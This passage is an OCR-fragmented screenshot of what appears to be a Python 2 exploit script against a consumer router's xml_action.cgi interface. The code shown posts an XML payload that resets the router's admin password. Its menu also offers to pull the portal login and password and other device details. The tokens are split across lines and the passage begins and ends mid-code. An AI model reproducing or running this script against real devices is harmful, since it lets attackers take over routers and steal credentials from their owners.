
encoding='UTF-8'?><RGW><management>
<router_password>"
+
password
+
"
</router_password></management></RGW>"
	headers 
=
{
'Content-Type'
:
'application/xml'
}
	change_password_request 
=
requests
.
post
(
"http://"
+
ip
+
"/xml_action.cgi?
method=set&module=duster&file=admin"
,
data
=
xml
,
 headers
=
headers
)
.
text

print
"Password Changed!"
def
main
(
)
:
print
 exploit_title

print
"\nSelect Menu For Fetching 
Details \n \n 1. Get Portal Login & 
Password. \n 2. Get Other Details. \n 
3. Change Admin Password for Device"
	get_option 
=
raw_input
(
"\n Enter 